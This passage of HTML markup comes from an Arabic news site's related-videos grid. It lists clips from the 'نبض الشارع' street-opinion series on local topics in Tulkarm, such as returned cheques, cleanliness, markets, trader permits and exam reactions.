                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">203</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543426 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543426">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%ac%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/m2kIxFUea7Q/mqdefault.jpg" alt="نبض الشارع ... الشيكات المرتجعة والحركة الاقتصادية !!" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/m2kIxFUea7Q/mqdefault.jpg" alt="نبض الشارع ... الشيكات المرتجعة والحركة الاقتصادية !!" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">5:13</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%ac%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9" class="aiovg-link-title">نبض الشارع &#8230; الشيكات المرتجعة والحركة الاقتصادية !!</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">119</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543427 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543427">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%b8%d8%a7%d9%81%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%9f" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/cDSV_fjxTks/mqdefault.jpg" alt="نبض الشارع  نظافة طولكرم مسؤولية من ؟!" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/cDSV_fjxTks/mqdefault.jpg" alt="نبض الشارع  نظافة طولكرم مسؤولية من ؟!" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">9:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d9%86%d8%b8%d8%a7%d9%81%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%9f" class="aiovg-link-title">نبض الشارع  نظافة طولكرم مسؤولية من ؟!</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">120</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543428 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543428">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-%d9%85%d8%a7-%d8%a8%d9%8a%d9%86-%d8%b4%d9%83%d9%88%d9%89-%d8%a7%d9%84%d9%85%d9%88%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/-HO0SuEps10/mqdefault.jpg" alt="نبض الشارع    سوق السبت     ما بين شكوى المواطن واجراء المسؤول" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/-HO0SuEps10/mqdefault.jpg" alt="نبض الشارع    سوق السبت     ما بين شكوى المواطن واجراء المسؤول" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">8:59</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-%d9%85%d8%a7-%d8%a8%d9%8a%d9%86-%d8%b4%d9%83%d9%88%d9%89-%d8%a7%d9%84%d9%85%d9%88%d8%a7" class="aiovg-link-title">نبض الشارع    سوق السبت     ما بين شكوى المواطن واجراء المسؤول</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">129</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543429 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543429">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d9%85%d8%a7%d8%aa-%d9%88%d8%b3%d8%b7-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%b7%d9%88%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/cnNLnyZyD50/mqdefault.jpg" alt="نبض الشارع  ازالة الأرمات وسط مدينة طولكرم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/cnNLnyZyD50/mqdefault.jpg" alt="نبض الشارع  ازالة الأرمات وسط مدينة طولكرم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">5:29</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d9%85%d8%a7%d8%aa-%d9%88%d8%b3%d8%b7-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%b7%d9%88%d9%84" class="aiovg-link-title">نبض الشارع  ازالة الأرمات وسط مدينة طولكرم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">131</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543430 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543430">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/G79XdT8qJEA/mqdefault.jpg" alt="نبض الشارع  تصاريح الدخول الى الأراضي المحتلة عنوان مقلق للتجار الفلسطينين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/G79XdT8qJEA/mqdefault.jpg" alt="نبض الشارع  تصاريح الدخول الى الأراضي المحتلة عنوان مقلق للتجار الفلسطينين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">2:21</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7" class="aiovg-link-title">نبض الشارع  تصاريح الدخول الى الأراضي المحتلة عنوان مقلق للتجار الفلسطينين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">78</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-543431 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="543431">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d9%8a-%d9%81%d9%8a-%d8%a7%d9%85%d8%aa%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/S4nz0YFAUjE/mqdefault.jpg" alt="&quot;نبض الشارع&quot; - آراء طلبة التوجيهي في امتحانات يوم الاثنين 8/7/2013" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/S4nz0YFAUjE/mqdefault.jpg" alt="&quot;نبض الشارع&quot; - آراء طلبة التوجيهي في امتحانات يوم الاثنين 8/7/2013" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">3:41</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a8%d8%b6-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d9%8a-%d9%81%d9%8a-%d8%a7%d9%85%d8%aa%d8%ad" class="aiovg-link-title">&#8220;نبض الشارع&#8221; &#8211; آراء طلبة التوجيهي في امتحانات يوم الاثنين 8/7/2013</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">145</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/streetbeat" class="aiovg-link-category">نبض الشارع</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[87],"tag":[],"include":"","exclude":543044,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":922,"paged":82,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"692d70a3a6eb71","shortcode":"aiovg_related_videos"}' data-current="82"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/81">&laquo;</a><a class="page-numbers" 